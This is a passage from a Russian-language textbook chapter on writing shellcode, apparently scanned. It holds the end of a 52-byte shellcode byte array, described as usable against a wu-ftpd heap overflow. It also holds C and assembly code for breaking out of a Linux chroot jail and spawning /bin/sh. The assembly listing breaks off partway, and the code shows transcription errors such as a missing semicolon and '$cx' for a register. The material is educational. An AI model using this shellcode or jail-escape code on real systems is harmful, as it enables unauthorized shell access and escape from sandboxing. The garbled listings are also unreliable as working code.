 422 Глава 8. Написание shell-кода I

12 "\x52" /* pushl %edx */
13 "\x68\x2e\x2e\x2f\x2f" /* pushl $0x2f2f2e2e */
14 "\x46" /* incl %esi */
15 "\x83\xfe\x10" /* cmpl $0x10, %esi */
16 "\x7c\xf5" /* jl <loop> */
17 "\x89\xe3" /* movl %esp, %ebx */
18 "\x8d\x42\x3d" /* leal 0x3d(%edx), %eax */
19 "\xcd\x80" /* int $0x80 */
20 "\x52" /* pushl %edx */
21 "\x6a\x41" /* push $0x41 */
22 "\x89\xe3" /* movl %esp, %ebx */
23 "\x8d\x42\x28" /* leal 0x28(%edx), %eax */
24 "\xcd\x80" /* int $0x80 */

Длина этого shell-кода составляет 52 байта. Применяться он может, например, для атаки на уязвимость в FTP-сервере wu-ftpd, связанную с затиранием памяти в куче.

Программисты, разрабатывающие ядро Linux, попытались исправить эту ошибку. Но есть способ без труда вырваться из chroot-тюрьмы и в последних версиях Linux. Для этого нужно в самой тюрьме создать какой-нибудь каталог. Затем выполнить chroot, указав этот каталог в качестве аргумента. После этого нужно выполнить 1024 попытки перейти в каталог «../.». На каждой итерации следует выполнить системный вызов stat() для текущего каталога «./» и, если индексный узел (inode) этого каталога равен 2, то нужно еще раз выполнить chroot для каталога «./», а затем уже вызвать интерпретатор команд. На языке C этот код выглядит следующим образом:

1 int main(void)
2 {
3 int i
4 struct stat sb;
5
6 mkdir("A", 0755);
7 chroot("A");
8
9 for(i = 0; i < 1024; i++) {
10 puts("HERE");
11 memset(&sb, 0, sizeof(sb));
12
13 chdir("..");
14
15 stat(".", &sb);
16
17 if(sb.st_ino == 2) {
18 chroot(".");
19 system("/bin/sh");

Внедрение shell-кода в локальную программу 423

20 exit(0);
21 }
22 }
23 puts("не получилось");
24 }

Эквивалентный код на языке ассемблера выглядит так:

1 .globl main
2
3 main:
4 xorl %edx, %edx
5
6 pushl %edx
7 pushl $0x2e2e2e2e
8
9 movl %esp, %ebx
10 movw $0x01ed, $cx
11
12 leal 0x27(%edx), %eax
13 int $0x80
14
15 leal 61(%edx), %eax
16 int $0x80
17
18 xorl %esi, %esi
19
20 loop:
21 pushl %edx
22 pushw $0x2e2e
23 movl %esp, %ebx
24
25 leal 12(%edx), %eax
26 int $0x80
27
28 pushl %edx
29 push $0x2e
30 movl %esp, %ebx
31
32 subl $88, %esp
33 movl %esp, %ebx
34
35 leal 106(%edx), %eax
36 int $0x80
37
38 movl 0x4(%ecx), %edi
39 cmpl $0x2, %edi
40 je hacked